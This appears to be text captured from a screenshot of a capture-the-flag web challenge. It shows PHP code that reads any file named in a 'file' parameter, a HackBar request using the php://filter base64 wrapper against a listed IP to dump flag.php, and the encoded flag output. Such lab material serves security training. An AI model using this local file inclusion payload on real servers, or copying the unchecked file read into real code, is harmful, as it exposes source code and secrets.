 <?php
error_reporting(0);
if (!isset($_GET["1"]))
die("Please Give me a GET 1 !");
if (!isset($_POST["2"]))
die("Please Give me a POST 2 !!");
highlight_file(__FILE__);
if (isset($_GET["file"]))
echo file_get_contents($_GET["file"]);
//Where is the flag?
?>
PD9waHANCgkkZmxhZz0iQ1VNVENURnsxNzkwNTViNC1lOGY1LTQyZDItYmZlNC0wMjdkMTVlOTQ2YjJ9Ijs=
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://202.119.201.197:13001/?1&file=php://filter/convert.base64-encode/resource=flag.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
2=